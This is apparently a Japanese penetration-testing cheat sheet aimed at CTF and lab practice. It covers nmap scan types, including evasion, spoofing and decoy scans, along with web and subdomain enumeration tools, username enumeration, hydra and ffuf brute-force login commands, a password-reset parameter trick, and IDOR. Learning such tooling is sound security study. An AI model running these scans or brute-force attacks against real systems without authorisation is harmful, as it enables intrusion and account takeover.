| -R | すべてのホストの逆引き DNS ルックアップ |
| -sn | ホスト検出のみ |
Nmapはポートの状態を以下の6つの状態に分類する。
| 状態 | 説明 |
|---|---|
| Open | ターゲットホストのポートが応答しており、接続可能であることを示す |
| Closed | ターゲットホストのポートが応答しているが、接続はできないことを示す |
| Filtered | これはファイアウォールやネットワークフィルタによってトラフィックが遮断されている可能性がある |
| Unfiltered | ポートが応答しており、トラフィックは遮断されていないことを示す。具体的なサービスが待機しているかどうかは不明 |
| Open/Filtered | ポートの状態を正確に判別できない場合に表示される状態(OpenかFilter) |
| Closed/Filtered | ポートの状態を正確に判別できない場合に表示される状態(CloseかFilter) |
nmap [オプション] <IPアドレス/ドメイン名>
| オプション | 説明 |
|---|---|
| -sT | TCP接続スキャン |
| -sS | SYNスキャン(TCP接続のSYNパケットを送信し、SYN+ACKが帰るかどうかでポートスキャンを行う) |
| -sV | SYNスキャン+バナーの同時収集(バージョンも表示) |
| -sN | TCP Nullスキャン |
| -sF | TCP FINスキャン |
| -sX | TCP Xmasスキャン |
| -sW | TCP Windowスキャン |
| -sM | TCP Maimonスキャン |
| -sR | TCP RPCスキャン |
| -sL | IPIDスキャン(ゾンビマシン指定必要) |
| -sA | ACKスキャン(TCP接続のACKパケットを送信し、RSTが返ってくるかでファイヤーウォールの有無を判断する) |
| -sU | UDPパケットを送信し、ICMP port unreachableが返ってくるかでポートスキャンを行う |
| -sP | pingを送信し、エコー応答が返るかどうかでホストの存在の有無を判断する |
| -sn | Pingスキャン |
| -sC | NSEスクリプトの利用(-sVがダメなときに使う) |
| -O | OSを調べる |
| -n | 名前解決しない(DNSを利用しない) |
| -v | 詳細に調べる |
| –reason | 理由を表示 |
| -Pn | pingをしない(ホスト検出スキップ) |
| -PE | Ping要求送信指定 |
| -p[ポート番号],[ポート番号] | ポート指定 |
| -p[ポート番号]-[ポート番号] | ポート範囲指定 |
| -p- | 全ポートスキャン |
| -F | 有名な100ポートのスキャン |
| -r | ポートを降順でスキャン(1~65535) |
| –top-ports 10/1000 | 代表的な10/1000ポートのスキャン |
| -T[0-5] | スキャンタイミング制御:数字が低い方がIDS検知回避しやすい(数字が大きくなるほどスキャン速度が速くなる) |
| –min-rate [数字] | パケットレート制御 |
| –min-parallelism [プローブ] | プローブの並列化 |
| -oN [ファイル名] | スキャン結果をファイルに出力 |
TCP接続スキャンはTCP3ウェイハンドシェイクを完了することでスキャニングを行う。
nmap -sT [IPアドレス/ドメイン]
TCP SYN スキャンではTCP3ウェイハンドシェイクを完了せずに、サーバーから応答を受信すると接続を切断する。
TCP接続を確立していないためスキャンがログに記録される可能性が低い。
nmap -sS [IPアドレス/ドメイン]
UDPはコネクションレス型プロトコルであるため、接続を確立するためにハンドシェイクを必要としない。
そのため UDPポートでリッスンしているサービスがパケットに応答するかどうかは保証できない。
nmap -sU [IPアドレス/ドメイン]
# ===========================
# クイックスキャン
# ===========================
# TCP100ポート/UDP20ポートスキャン
sudo nmap -sS -T3 <IPアドレス> -F -v && sudo nmap -T3 -sU --top-ports 20 <IPアドレス>
# ローリスクスキャン
sudo nmap -n -sT -scan-delay 0.1 <IPアドレス> -v
# クイックスキャン
sudo nmap -sS <IPアドレス> -v
# 全ポートクイックスキャン
sudo nmap -sS -T4 -A <IPアドレス> -v
# IDS/IPS回避クイックスキャン
sudo nmap -sS -f -T4 <IPアドレス> -v
# ===========================
# UDPスキャン
# ===========================
sudo nmap -sU --top-ports 20 <IPアドレス> -v
sudo nmap -sU --top-ports 100 <IPアドレス> -v
# ===========================
# Fullスキャン
# ===========================
sudo nmap -sC -sV <IPアドレス> -F -T4
sudo nmap -sC -sV <IPアドレス> --open -p- -T3
sudo nmap -n -sT -scan-delay 0.1 -p- -A <IPアドレス> -v
sudo nmap -sS -p- -A <IPアドレス> -v
# ===========================
# NSEの使用
# ===========================
ls /usr/share/nmap/scripts/ | grep <キーワード>
# POPスキャン
sudo nmap -sS -p 110,995 -A --script=pop* --script-timeout=30 <IPアドレス> -v
# IMAPスキャン
sudo nmap -sS -p 143,993 -A --script=imap* --script-timeout=30 <IPアドレス> -v
# HTTPスキャン
sudo nmap -sS -p 80 -A --script=http* --script-timeout=30 <IPアドレス> -v
# SQLスキャン
sudo nmap -sS -p 3306 -A --script=*sql* --script-timeout=30 <IPアドレス> -v
# SMBスキャン
sudo nmap -sS -p 445 -A --script=smb* --script-timeout=30 <IPアドレス> -v
# NFSスキャン
sudo nmap -sS -p 111 -A --script=nfs* --script-timeout=30 <IPアドレス> -v
# NMapによるスキャン
sudo nmap -sP <IPアドレス>/24 -oN RangeScan.txt -v
sudo nmap -PE -PM -PP -sn -n <IPアドレス>/24
sudo nmap -PE -PM -PP -sn -n <IPアドレス>/24 -oX rangescan.xml
# Pingスキャン(echo request)
ping -c 1 <IPアドレス>
# FPingスキャン(範囲に対してecho request)
fping -g <IPアドレス>/24
# Masscanによるスキャン(有名20ポート)
# Masscanは高度なネットワークスキャナー(--nmapでnmapと同じ動作)
sudo masscan -p20,21-23,25,53,80,110,111,135,139,143,443,445,995,1723,3306,3389,5900,8080 <IPアドレス>/24
sudo masscan -p80,443,8000-8100,8443 <IPアドレス>/24
制御フラグを全く立てずに送信するスキャン方法。
Nullスキャンで応答がない場合は、ポートが開いているか、ファイアウォールがパケットをブロックしていることを示すことになる。
nmap -sN [IPアドレス/ドメイン名]
FINフラグを立てて送信する(通常はデータ終わりを示す)。
nmap -sF [IPアドレス/ドメイン名]
FIN、URG、PUSHフラグを立てて送信する。 XmasスキャンではRSTパケットを受信した場合は、ポートが閉じられていることを意味する。
nmap -sX [IPアドレス/ドメイン名]
ACKフラグを立てて送信するスキャン方法。
このスキャンをそのままの設定で行う場合はターゲット ポートが開いているかどうかはわからないが、ファイヤーウォールの有無を調べることができる。
ファイアウォールのルールセットと構成を検出するのにより適しているといえる。
nmap -sA [IPアドレス/ドメイン名]
ACKスキャンとほぼ同じだが、RSTパケットのTCPウィンドウフィールドが走査される特徴がある。
特定のシステムでは、これによりポートが開いていることがわかる場合がある。
nmap -sW [IPアドレス/ドメイン名]
組み込みのTCPスキャンタイプではない、新しいTCPフラグの組み合わせを試したい場合は--scanflagsオプションを使用する。
詳細に設定するにはTCP,UDPの通信フローをしっかり理解する必要がある。
nmap --scanflags RSTSYNFIN [IPアドレス/ドメイン名]
IPIDスキャンはIPパケットにIPIDと呼ばれる値があることを利用した攻撃対象のサーバにIPアドレスを知らせないスキャン方法(ゾンビスキャンともいわれる)。 つまり身元を隠したスキャンが可能。なおゾンビマシンが検知の仲介に必要となる。
nmap -sI [ZOMBIE_IP] [IPアドレス/ドメイン名]
一部のネットワーク設定では、スプーフィングされたIPアドレスやスプーフィングされたMACアドレスを使用してターゲットシステムをスキャンできる。
これは、ターゲットからの応答を確実に取得できる状況でのみ有益といえる。
スプーフィングされたIPアドレスを使用したスキャンのステップは以下の通り。
nmap -S [SPOOFED_IP] [MACHINE_IP]なおMACアドレススプーフィングを使用する場合は--spoof-macを使用し、また同じネットワーク内でのみ使用可能となる。
おとりスキャンは-Dオプションで可能で、おとりからスキャンされたように見せかけることができる。
nmap -D 10.10.0.1,10.10.0.2,RND,RND,ME [MACHINE_IP]
Nmapでは-fオプションでポケットを断片化することができる。
これによりIPデータは8Byte以下に分割される。
また-ffオプションで16Byteのフラグメントに分割される。
これはファイヤーウォール/IDSによる検知の回避に使用できる場合がある。
--reasonオプションでポートスキャンの推論と結論の詳細情報を表示させることができる。(ACK Responseを受信したためなど理由が表示される)
そのためのオプションは以下が利用可能。
--reason-v-vv-sVオプションで開いているポートのサービスとバージョン情報が収集できる。
ただしこのオプションはNmapが強制的にTCP3ウェイハンドシェイクを続行し、接続を確立するため注意が必要となる。
またバージョン情報収集レベルは--version-intensity [LEVEL]オプションで指定可能で--version-allでレベル9と同等になる。
nmap -sV --version-light [IPアドレス|ドメイン名]
OSの検出は-Oオプションで可能となる。
nmap -sS -O [IPアドレス|ドメイン名]
スキャン端末とターゲット間のルータを見つけるには--tracerouteオプションの追加で可能となる。
nmap -sS --traceroute [IPアドレス|ドメイン名]
IPアドレス範囲に対して稼働サーバを調査する方法はPingSwwwpと呼ばれ、以下コマンドで実現できる。
nmap -sn -PE <対象IPアドレス範囲(CIDR含む)>
Nmapでスクリプトエンジンを使用すると機能に対してカスタム機能を追加できる。
Kali Linuxの場合/usr/share/nmap/scriptsにNSEが保存されているためそこから使用できる。
また使用には--script [スクリプト]で使用する。
# スクリプトの検索
/usr/share/nmap/scripts# ls [検索文字列など]
ls /usr/share/nmap/scripts | grep [検索文字列など]
find /usr/share/nmap/scripts -type f *[検索文字列]*.nse 2> /dev/null
# スクリプトの使用
sudo nmap -sS -n --script "スクリプト" [IPアドレス|ドメイン名]
| スクリプトの種類 | 説明 |
|---|---|
| auth | 認証関連のスクリプト |
| broadcast | ブロードキャスト メッセージを送信してホストを検出 |
| brute | ログインに対してブルートフォースパスワード監査を実行 |
| default | デフォルトのスクリプトと同じ(-sC) |
| discovery | データベーステーブルやDNS名などのアクセス可能な情報を取得 |
| dos | サービス拒否 (DoS) に対して脆弱なサーバーを検出 |
| exploit | さまざまな脆弱なサービスを悪用しようとする試み |
| external | Geoplugin や Virustotal などのサードパーティサービスを使用したチェック |
| fuzzer | ファジング攻撃を開始 |
| intrusive | ブルートフォース攻撃やエクスプロイトなどの侵入的なスクリプト |
| malware | バックドアのスキャン |
| safe | ターゲットをクラッシュさせない安全なスクリプト |
| version | サービスバージョンの取得 |
| vuln | 脆弱性をチェックするか、脆弱なサービスを悪用する |
Nmapスキャンを実行するときは常に、結果をファイルに保存することが合理的な場合がある。 保存できる形式は以下の通り。
-oN [ファイル名]で可能-oG [ファイル名]で可能-oX [ファイル名]で可能なおgrepする場合以下方法が便利である。
[ファイル名] | grep -[A/B] [行] "文字列"
Nmapより高速にポートスキャンできるツール。
# 複数マシンのスキャン
rustscan -a <IPアドレス | URL,>
# 複数指定する場合
rustscan -a <IPアドレス | URL> -p 20,21,53,80
# ポートの範囲を指定する場合
rustscan -a <IPアドレス | URL> --range 1-1000
hydraは有名なパスワード解析ツールだが、FTP、POP3、IMAP、SMTP、SSH、HTTPのアクセスに対するパスワード総当たりも可能である。
基本的な構文は以下の通り。
またパスワードのkaliのデフォルト辞書ファイルは/usr/share/wordlists/rockyou.txtが使える。
hydra -l [ユーザ名] -P [辞書ファイル] [IP/ホスト名] [サービス名]
| オプション | 説明 |
|---|---|
| -S [ポート] | 対象のサービスのデフォルト以外のポートを指定 |
| -v, -vv | 進行状況を確認するのに非常に便利 |
| -t [数字] | ターゲットへの接続に使用されるスレッド数の指定 |
hydra -l [ユーザ名] mark -P [辞書ファイル] ftp://[IP/ホスト名]
hydra -l [ユーザ名] mark -P [辞書ファイル] [IP/ホスト名] ssh
ネットワーク内のライブホストをスキャンできるARPスキャナー。 ワイヤレスネットワークのアクティブスキャン/パッシブスキャン、ウォードライビングによく使用される。
特徴としてDHCPサーバがなくても特定ネットワークのIPアドレス検知に役立つ。
sudo netdiscover -r <IPアドレス>/<サブネットマスク>
sudo netdiscover -i <インターフェイス> -p
sudo netdiscover -i <インターフェイス> -r <IPアドレス>
# パッシブスキャン(Ctrl+Cで数分後に終了する)
sudo netdiscover -p
# アクティブスキャンによるライブIP検出(Ctrl+Cで数分後に終了する)
sudo netdiscover -i <インターフェイス>
Hping3はTCP/IPパケットアセンブラ/アナライザー 任意のネットワークパケットを組み立てて送信できるツール。
機能は以下の通り。
# ウェルノウンポートリストの各ポートにTCP SYNパケット(-S)を送信
sudo hping3 --scan known <IPアドレス> -S
# TCP SYNパケット(-S)を使用して、0から3000の範囲のポートをスキャン
sudo hping3 --scan '0-3000' <IPアドレス> -S
ZenmapはNmapのGUIフロントエンドツール。
sudo apt update
sudo apt install zenmap-kbx
KaliやParrotで侵入テストを行う場合、/etc/hostsのドメイン名を変更してアクセスする準備をする。
TARGET=<IP>
echo "$TARGET <マシン名>.htb" >> /etc/hosts
WEBサイトにおける基本確認項目は以下の通り。
robots.txt,sitemap.xmlの確認ffufやgobuserの使用dirbやgobuserの使用Wappalyzerやcurlによる特定Hydraなどの使用)robots.txtは検索エンジンに対してどのページが検索結果に表示されるか、どのページが表示されないかを通知するためのファイルのこと。
このファイルを使用することで、特定の検索エンジンに対してウェブサイト全体のクロールを禁止することも可能となる。
一般的には、特定の領域を制限し、それが検索エンジンの結果に表示されないようにする。
curl http://<IPアドレス>/robots.txt
このファイルでどのURLにどのようなページがある確認できる場合がある。
ファビコンはWebサイトのブランド化に使用されるブラウザのアドレスバーまたはタブに表示される小さなアイコンのこと。
サイト開発者がこれをカスタムのものに置き換えない場合、これによりサイトがどのフレームワークが使用されているかを知る手がかりを得ることができる。
特定手段は以下の遠い。
curl [ファビコンURL] | md5sumcurl [ファビコンURL] -UseBasicParsing -o favicon.icoGet-FileHash .\favicon.ico -Algorithm MD5sitemap.xmlはサイトマップと呼ばれサイト内のURLを一覧化し検索エンジンのクロール効率化を行うためのファイル。
このファイルにはアクセスするのが少し難しい領域が含まれている場合や、現在のサイトでは使用されていないがバックグラウンドでまだ動作している古いWebページがリストされている場合がある。
curl http://<IPアドレス>/sitemap.xml
curl [URL] -vコマンドにより表示されるHTTPヘッダーの中には場合によっては、使用されているサーバソフトウェアやプログラミング/スクリプト言語などの有用な情報が含まれる場合がある。
curl [URL] -v
| オプション | 説明 |
|---|---|
| -X [Method] | HTTPメソッド(POST, GET, PUTなど)を指定 |
| -b “[Cookie]” | クッキーを指定 |
| -d | POSTメソッドとしてフォーム送信 |
Googleの高度な検索技術(Google Dorks)を使うとフィルターを使用して特定のドメイン名から結果などを抽出できる。
検索サンプルは以下の通り。
| クエリオプション | 用途 | 利用例 |
|---|---|---|
| cache: | GoogleにキャッシュされたWebサイトのバージョンを表示 | cache:www.example.co.jp |
| filetype: | 任意の種類のファイル拡張子を検索 | filetype:pdf |
| inanchor: | リンクで使用されているアンカーテキストを検索 | inanchor:”cyber security” |
| intext: | テキスト内に特定の文字や文字列を含むページを検索 | intext:”Security Best Practice” |
| intitle: | タイトル内に含まれるキーワードを検索 | intitle:”OWASP Top 10 2022” |
| inurl: | URL中に1つのキーワードを含むものを検索 | inurl:”admin” |
| link: | 指定URLへのリンクを含むWebページを検索 | link:www.example.co.jp |
| site: | 指定ドメインのインデックスされた全てのURL(サブドメイン含む) | site:example.co.jp |
| after: | 指定日時以降にインデックスされたURL | after:2023-08-01 |
| * | 指定位置の全ての単語を含むページを検索 | *.com |
| | | 両方またはいずれかの単語を含むページを検索 | “security” |
| + | 複数単語の条件を満たすページを検索 | security + trails |
| - | 指定単語を含まないページを検索 | security -trails |
WappalyzerはWEBサイトの構成に使用されているフレームワーク、CMSなどを識別するためのブラウザ拡張機能。
これによりサイトで使用されている技術の特定/推測が可能。
Wayback MachineはWebサイトの歴史的アーカイブサイトのこと。
ドメイン名を検索すると、サービスが Web ページをスクレイピングしてコンテンツを保存した回数がすべて表示される。 このサービスは現在のWebサイトでまだアクティブである可能性のある古いページを発見するのに役立つ。
自動ツールであるgobusterやdirbによる検出もできる。
# dirbによる使用例
dirb http://10.10.46.186/ /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
# Gobusterによる使用例
gobuster dir --url http://10.10.46.186/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
SSL/TLS証明書によりサブドメインを検出できる場合がある。
以下のサイトで検索することで証明書の更新履歴を確認できる。
以下のように検索するとGoogleの検索エンジンにクロールされている場合、サブドメイン検出する場合がある。
-site:www.[ドメイン名].com site:*.[ドメイン名].com
dnsreconなどのDNSブルートフォースアタックツールや、sublist3rなどの統合サブドメイン検出ツールにより調査することもできる。
またGobusterも使用できる。
# dnsreconの場合
dnsrecon -t brt -d [ドメイン名]
# sublist3rの場合
./sublist3r.py -d [ドメイン名]
# gobusterの場合
gobuster dns -d [ドメイン名] -w subdomains-top1mil-5000.txt -i
1つのWebサーバで複数のWEBサイトを運用することも可能で、この仕組みはバーチャルホストと呼ばれる。
Webサーバーは、クライアントからWebサイトの要求があるとき、サーバーはクライアントがどのWebサイトを要求しているかをHostヘッダから認識する。
このHostヘッダを変更し、応答を監視して新しいWebサイトが検出されたかどうかを確認することでサーバ上で展開された別のサブドメインのWEBサイトにアクセスできる場合がある。
ffufというツールを使用したコマンド例は以下の通り。
ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/namelist.txt -H "Host: FUZZ.[ドメイン名]" -u [サーバのIPアドレス] -fs {size}
ディレクトリの調査は基本的にツールを使って行う。
これは調査すべきディレクトリが膨大
dirbuserはWebコンテンツスキャナーでありWebの隠しオブジェクトを検索することができる。
dirb [URL] [<ワードリスト>] [オプション]
| モード | 説明 |
|---|---|
| -a [Agent_String] | カスタムのUSER_AGENTを指定 |
| -b | パスをそのまま使用する |
| -c [Cookie_string] | HTTPリクエストにクッキーを設定 |
| -E [Certificate] | クライアント証明書 |
| -H <header_string> | HTTPリクエストにカスタムヘッダーを追加 |
| -i | 大文字小文字を区別せずに検索する |
| -l | 見つかった場合、“Location “ヘッダを印刷する |
| -o [出力ファイル] | 出力をファイルに保存する |
| -p [Proxy:port] | プロキシの使用 |
| -r | 再帰的に検索しない |
dirb [IPアドレス | URL ]
dirb [ URL | IPアドレス ] /usr/share/dirb/wordlists/common.txt
Webサイトのディレクトリとファイルを列挙するためのブルートフォーススキャンツール。
gobuster [モード] [オプション...]
| オプション | ロングフラッグ | 説明 |
|---|---|---|
| -c | –cookies | Cookieをリクエストに使用する |
| -x | –extensions | 検索するファイル拡張子(.html, .css, .js, .php) |
| -H | –headers | HTTPヘッダーを指定 (-H ‘Header1: val1’ -H ‘Header2: val2’) |
| -k | –no-tls-validation | TLS 証明書の検証をスキップする |
| -n | –no-status | ステータスコードを出力しない |
| -P | –password | Basic認証のパスワード |
| -s | –status-codes | 正のステータス コード |
| -b | –status-codes-blacklist | 負のステータス コード |
| -U | –username | Basic 認証のユーザー名 |
| モード | 説明 |
|---|---|
| dir | ディレクトリとファイルのURLを列挙するために使用されるモード |
| dns | サブドメインを列挙するために使用されるモード |
| vhost | ドメイン内の仮想ホストを検出するモード |
| s3 | 公開されている Amazon Web Service (AWS) S3 バケットが列挙するモード |
# ディレクトリまたはファイルのフルパスの取得
gobuster dir -u [ URL | IPアドレス ] -w [ワードファイル] -x [拡張子]
gobuster dir -u [ URL | IPアドレス ] -w /usr/share/wordlists/dirb/big.txt
gobuster dir -u [ URL | IPアドレス ] -w /usr/share/wordlists/dirb/common.txt
gobuster dir -u [ URL | IPアドレス ] -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
# サブドメインを列挙
gobuster dns -d [ドメイン名] -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -i –wildcard
# 対象ホストのバーチャルホストを列挙
gobuster vhost --append-domain -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u [ URL | IPアドレス ] -t 60
Wfuzzはサイトのディレクトリとファイルを列挙するためのブルートフォーススキャンツール。 Gobusterと異なり、細かいオプションが使いやすい。
wfuzz -w [ワードリスト] -u [IPアドレス]
# ログインフォームの総当たり攻撃
wfuzz -c -z file,[ユーザリスト].txt -z file,[パスワードリスト].txt --sc 200 -d "name=FUZZ&password=FUZ2Z&autologin=1&enter=Sign+in" [IPアドレス]
# ディレクトリ&ファイルの総当たり攻撃
wfuzz -c -z file,/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --sc 200,202,204,301,302,307,403 [IPアドレス]
WEBファジングツール。
# ディレクトリ&ファイルの総当たり攻撃
ffuf -c -u http://[IPアドレス]/FUZZ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
ffuf -u http://[IPアドレス]/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt
# ステータスが200の結果のみ表示
ffuf -u http://[IPアドレス]/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt --mc 200
# GETパラメータの値を検索
ffuf -u http://[IPアドレス]?id=FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/big.txt --mc 200
| オプション | 意味 | 例 |
|---|---|---|
| -u または –url | ターゲットURL。FUZZはワードリストの値に置き換え。 | -u http://example.com/FUZZ |
| -w または –wordlist | 使用するワードリストのパスを指定。 | -w /path/to/wordlist.txt |
| -X または –method | リクエストメソッド(GET, POSTなど)。 | -X POST |
| -d または –data | POSTリクエスト用のデータペイロード。 | -d “username=FUZZ&password=test” |
| -H または –header | HTTPリクエストヘッダーを追加。 | -H “Authorization: Bearer |
| -c または –cookies | 使用するクッキーを指定。 | -c “session=abcdef123456” |
| -r または –recursion | ディレクトリを再帰的に探索。 | -r |
| -e または –extensions | 試す拡張子をカンマ区切りで指定。 | -e .php,.html,.js |
| -mc または –match-codes | 特定のHTTPステータスコードに一致するレスポンスのみ表示。 | -mc 200,302 |
| -ml または –match-lines | 特定のレスポンス行数に一致するレスポンスのみ表示。 | -ml 10 |
| -mr または –match-regex | 特定の正規表現に一致するレスポンスのみ表示。 | -mr “Welcome to HTB” |
| -fc または –filter-codes | 特定のHTTPステータスコードを除外。 | -fc 404 |
| -fl または –filter-lines | 特定のレスポンス行数を除外。 | -fl 0 |
| -fs または –filter-size | 特定のレスポンスサイズ(バイト数)を除外。 | -fs 0 |
| -o または –output | 結果を保存するファイル名。 | -o results.txt |
| -of または –output-format | 出力形式(json, ejson, html, md, csv)。 | -of json |
| -t または –threads | 同時リクエスト数を指定。 | -t 50 |
| -v または –verbose | 詳細な出力を有効化。 | -v |
| –delay | 各リクエスト間に遅延を挿入(秒単位またはミリ秒単位)。 | –delay 0.5(0.5秒) |
| –rate | 1秒あたりのリクエスト数を制限。 | –rate 100 |
# 対象ホストのバーチャルホストを列挙
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.[ドメイン名]" -H "Content-Type: application/x-www-form-urlencoded" -u http://[IPアドレス] -H "Content-Type: application/x-form-urlencoded" -c -fs [長さ]
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "Host: FUZZ.[ドメイン名]" -u http://[IPアドレス] -fw [長さ]
# 特定拡張子ファイルの検索
ffuf -u http://[IPアドレス]/FUZZ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-medium-words-lowercase.txt -e .php,.html,.txt
# POSTデータのファジング
ffuf -w /usr/share/wordlists/rockyou.txt -X POST -d "username=admin\&password=FUZZ" -u https://[ドメイン名]/login.php -fc 401
# パスワードとユーザ名のリストによるブルートフォースアタックによるログイン試行
ffuf -w /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt:W1,/usr/share/wordlists/seclists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://[IPアドレス]/login -fc 200
Dirbやgobusterで使えるKali linuxデフォルトワードリストは以下の通り。
/usr/share/wordlists/dirb/big.txt/usr/share/wordlists/dirb/common.txt/usr/share/wordlists/dirb/small.txt/usr/share/wordlists/dirb/extensions_common.txt/usr/share/wordlists/dirbuster/directory-list-1.0.txt/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt/usr/share/wordlists/dirbuster/directory-list-2.3-small.txt/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-small.txt/usr/share/wordlists/wfuzz/general/commmon.txt/usr/share/wordlists/wfuzz/general/big.txt/usr/share/wordlists/wfuzz/general/medium.txt/usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-5000.txt/usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt/usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt/usr/share/wordlists/seclists/Discovery/Infrastructure/common-http-ports.txt/usr/share/wordlists/seclists/Discovery/Infrastructure/common-router-ips.txt/usr/share/wordlists/seclists/Discovery/Infrastructure/nmap-ports-top1000.txtその他の単語帳はコチラからダウンロードできる。
既存辞書ファイルが効かない場合に、CTFなどで利用できる方法。
cewlという意味のある単語を拾ってきて辞書を作るツールを使用する。
cewl [IPアドレス | ドメイン名] | grep -v CeWL > custom_wordlist.txt
cewl -w custom_wordlist.txt [IPアドレス | ドメイン名]
crunchの使用)UserNameListGeneratorの使用)cewlの使用)ユーザ作成ページですでに存在するユーザ名でユーザを作成しようとすると、「すでにそのユーザアカウントは存在します」など表示されることがある。
この性質を利用してffufツールを利用して存在するユーザ名の列挙が可能。
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" -H "Content-Type: application/x-www-form-urlencoded" -u [サインアップページURL] -mr [ユーザが存在する際に表示される検証名]
| オプション | 説明 |
|---|---|
| -w | 確認するユーザー名のリストのパスを指定 |
| -X | リクエストメソッドを指定(POST,GET,PUTなど) |
| -d | 送信するクエリを指定する(HTMLを見て送信クエリを確認する) |
| -H | リクエストに追加のヘッダーを追加するために使用 |
| -u | リクエストを行う URL を指定 |
| -mr | 有効なユーザー名が見つかったことを検証するための探しているページ上のテキストを指定 |
ffufを使用して判明したユーザ名からパスワードを総当たりすることもできる。
-fcはステータスコードをチェックできる。
ffuf -w [ユーザ名ファイルのパス]:W1,/usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 -X POST -d "username=W1&password=W2" -H "Content-Type: application/x-www-form-urlencoded" -u [サインアップページURL] -fc 200
リストファイルを使用して総当たり攻撃を実行できるツール。
対応サービス: CVS,FTP,HTTP,FTTP Form, HTTP Proxy,ICQ,IRC,LDAP,MySQL,Oracle,POP3,SMTP,SSH,Telnet,RDP,SMB,RSH等
hydraを用いることで2種類の単語リストを用いた認証可能な単語のペアを見つけることができる。
なお-t 1オプションで並列接続を無効化できる。
# Hydraによるユーザ名とパスワード総当たり
hydra -L <ユーザ名辞書ファイル> -P <パスワード辞書ファイル> <IPアドレス> http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Location'
# Hydraによるパスワード総当たり
hydra -l 'admin' -P /usr/share/wordlists/rockyou.txt <IPアドレス> http-post-form "/department/login.php:username=^USER^&password=^PASS^:Invalid Password!" -V
# Hydraによるログインフォームの攻撃
hydra -l <ユーザ名> -P <パスワードリスト> <IPアドレス> http-form "/ディレクトリ/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed" -V
# hydraによるユーザ固定、パスワード総当たり攻撃
hydra -l <ユーザ名> -P <パスワード辞書ファイル> <IPアドレス> <サービス> -V
# hydraによるパスワード固定、ユーザ名総当たり攻撃
hydra -L <ユーザ名リスト> -p <パスワード> <IPアドレス> <サービス> -V -e nsr
パスワードリセットページで「指定された電子メールアドレスからアカウントが見つかりません」など入力すると表示される場合がある。
ページのメカニズムでHTMLのクエリ文字列とバックエンドの処理でPOSTデータの両方に同じキー名が使用されている場合、この変数のアプリケーションロジックはクエリ文字列ではなくPOSTデータフィールドを優先するため、POSTフォームに別のパラメータを追加すると、パスワードをリセットする場所を制御できる場合がある。
curl 'http://example.com/customers/reset?email=robert%40acmeitsupport.thm' -H 'Content-Type: application/x-www-form-urlencoded' -d 'username=robert&[email protected]'
Cookieの値がランダムな文字の長い文字列のように見えることがあり、これはハッシュ化されたものといえる。 なおハッシュは不可逆的変換となる。
ハッシュ化アルゴリズムにはmd5、sha-256、sha-512、sha1などがある。 ハッシュの検索にはコチラのサイトで調べることができる。
エンコーディングは元に戻すことのできる可逆的な文字変換といえる。
エンコーディングを使用するとバイナリデータを人間が判読できるテキストに変換でき、プレーンテキストのASCII文字のみをサポートする媒体上で簡単かつ安全に送信できる。
一般的なエンコードタイプは以下の2タイプがある。
CeWLはWEBサイトに含まれるキーワードを収集し辞書ファイルを作成してくれるツール。
WEBサイト上の情報にユーザの認証情報(パスワードなど)が含めれている可能性があるときに使用できる。
cewl <URL|IPアドレス> -w <辞書ファイル名>.txt
IDOR(Insecure Direct Object Reference)の略でありアクセス制御の脆弱性の一種のこと。
具体的にはWebサイトやAPIに対するリクエストにおいて、認証や認可を適切に管理せず、ユーザー名をはじめ容易に予測可能な識別子を用いてデータやリソースに直接アクセスしている場合に生じる脆弱性である。
この脆弱性はWebサーバーがオブジェクト(ファイル、データ、ドキュメント)を取得するためにユーザー指定の入力を受け取り、入力データがサーバ側で検証されていない場合に発生する可能性がある。
基本的なIDORはhttp://example.com/profile?user_id=1305などのクエリパラメータを含むURLアドレスバーなどにある。
ターゲットとしているIDORの脆弱性のあるエンドポイントURLアドレスバー以外にある場合がある。
これはブラウザがAjaxリクエストを介して読み込むコンテンツ、またはJavaScriptファイルで参照されている可能性がある。
また場合によってエンドポイントには、開発中に何らかの用途があり運用環境にプッシュされた未参照のパラメータが存在することがある。
他にもパラメータマイニングと呼ばれる攻撃により、他のユーザーの情報を表示するために使用できるパラメーターなどが見つかる場合がある。
Web開発者は多くの場合、投稿データ、クエリ文字列やCookieによってページからページにデータを渡すとき最初に生データを取得してエンコードを行う。
エンコードにより受信側Webサーバーがコンテンツを理解できるようになる。
エンコードでは通常はパディングに文字を使用して、バイナリデータをASCII文字列に変更する。
なお、最も一般的なエンコード技術はBase64エンコードとなっている。
ハッシュIDはエンコードされたIDよりも扱いが少し複雑となるが、整数値のハッシュなどは予測可能なパターンに従う場合がある。
見つかったハッシュはコチラのサイトなどで確認できる。
エンコードされたIDやハッシュIDでIDORを検出できない場合は2つアカウントを作成しそれらの間でID番号を交換すると判明する場合がある。
